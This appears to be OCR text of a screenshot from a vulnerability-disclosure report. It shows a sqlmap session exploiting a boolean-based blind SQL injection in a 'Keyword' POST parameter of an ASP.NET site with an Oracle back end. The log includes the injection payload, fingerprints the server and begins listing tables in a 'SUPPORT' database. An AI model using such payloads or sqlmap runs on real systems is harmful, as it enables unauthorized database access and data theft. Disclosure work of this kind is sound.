 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -r 1.txt -D SU...
[*] starting at 09:46:41
[09:46:41] [INFO] parsing HTTP request from '1.txt'
[09:46:41] [INFO] resuming back-end DBMS 'oracle'
[09:46:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Keyword=a%' AND 9319=9319 AND '%'='
---
[09:46:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[09:46:53] [INFO] fetching tables for database: 'SUPPORT'
[09:46:53] [INFO] fetching number of tables for database 'SUPPORT'
[09:46:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:46:53] [INFO] retrieved:
[09:46:59] [WARNING] reflective value(s) found and filtering out
47
[09:47:38] [INFO] retrieved: DM_CP
中文(简体) - 百度输入法 半 :
www.wooyun.org